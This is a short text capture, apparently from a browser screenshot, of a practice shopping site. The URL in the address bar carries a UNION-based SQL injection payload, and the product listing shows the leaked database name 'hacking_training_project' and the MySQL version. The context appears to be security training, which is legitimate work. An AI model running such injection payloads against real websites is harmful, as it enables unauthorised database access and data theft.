 Not secure | 65.2.140.9/products.php?cat=1%27%20union%20select%201,database(),2,version(),3,4,5--+
Nike Basic Tshirt
499
VIEW PRODUCT
hacking_training_project
5.7.38-0ubuntu0.18.04.1
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT